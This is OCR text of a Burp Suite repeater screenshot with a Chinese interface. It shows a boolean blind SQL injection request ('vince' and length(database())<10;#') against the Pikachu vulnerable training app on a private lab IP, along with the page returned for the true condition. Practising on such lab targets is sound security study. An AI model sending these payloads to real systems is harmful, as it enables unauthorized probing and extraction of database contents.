 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.120.252:8085 ?
pikachu的bool盲注
请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C10%3B%23&submit=%E6%9F%A5%E8
%AF%A2 HTTP/1.1
Host: 172.16.120.252:8085
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.120.252:8085/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3C10%
3B%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uet1civf56sku0di0obarqpt77; security=low
Connection: close
响应
Raw 头 Hex HTML Render
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is: vince@pikachu.com</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">